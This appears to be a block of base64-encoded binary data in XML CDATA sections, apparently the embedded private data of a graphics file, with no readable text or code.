jQe0bzDT+Maw2530tGXS0054ujHh6diyiO2Vnq7B5Dadb++CrbfGX7BZR+zOql6fncaH4rvmu+fd
XWye5gNZkSkoHEiy0QNZETgRDiTdZHX23YqS4UDUnR029yxSd11b8cafnu1Rb3J+Ua3xTMY2naL9
3uRVu7fK1LM7QjfZMb3pR2jzgeyO0E0byIYfoeuyr00/Pa+lUu9O0N0Juh0n6PaYqnePSm6wZHTj
XH97puTm+rF9y+K+ZkC6h6/MN00us32xcvc/tdP9fdtvl+J3C7j8RRtQNc42sg38XUWx/b95nxyk
6ZDpU/MdJ8W34AzY9FPtOVQdrw652mZdsD8cfdtgA24i47iHYtS9Totyq1cB72hDbXdKkf17k1Nk
v7Hgt+lJRW7FZHXLY3p5+1eD74gfbGs6jrUln/u75DbfH3M/4wHRT4Hz9eY28oXfA1/MFkzPpjMJ
1fzZ720UwMMpa3yNctu21HZL4Pfu3MU199NZNXrWG22CFWVT5nnSPm0+x9tg89RRYy8Cjf2H9Yya
tTp3lwjsatB5vX1M5d4ttpaJ4ujzWG7Pd8vt7peb+lyY28EdB6qQPoRZFd6M2oPxWfPXLjZn9V9H
4Nl0Ie6aF1t2dpO7spvwhG2IzL2znNQniKLxnvT7GzA1m0KS663ZXRjoNfpxt324zhNWD568UPHJ
N4Oue8oKQRlCTr4bDl4BCkris8/gg+ptbxD+sPfdJeFI+afjDxenw/7ewyfdbvSs/X44QiayF0dP
4L+fft67gv+Lo5d7cSsvDWi1LZUWqeGYnZbKY1Ok8CE3cVYU8KEocm2y6Kf2no/x+ekDfPkLfPgH
gH6OVBx9G/3t73HUxRZe7+3HrTTNdVFGWrWKLM2ii719lbdUGadQuKUylUb7Om1lZVJEWFqrAtrY
1xlWTKL9spWrQuXR4Z6HKd3Ki9hER3tY1WQlVNVxK47Tkj7oLMMPSSsuckCvTCvJdUKQJC9V1KE+
ZMbCLNKsVehcMwS6ShCVppmHYL24VRY6DUqVLZ3mMbanW1pF+4AmLrB9VbSUShPsuaPCvlItaDaH
rqetUuWZL3a0V7QSRMh4oKG4jBPfkEphXGHLnT0AlQm26cpkMFuF9qOCYaZ5qcOhqxI+IbGFPvC3
yI3xJMTpyBLt6Xy450AyHUcESkuaoSxXmaZqSZYTIE5hxSBA49yU0BkkGuEp4wLbaiVxlhOeslWW
aR6CElxrCaDGyS1MGSWqlZgSxm6AKHleIED6k2itsYsOBL0uiyRlPLB4mWQEQrJoApQ8DbA0VIaT
B0WTBGYN6AOrU5U5gdIEZgiXQZYbBtRmQgCdPehXnCeZByVAC2WwJYOzmkXBGoAJzg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
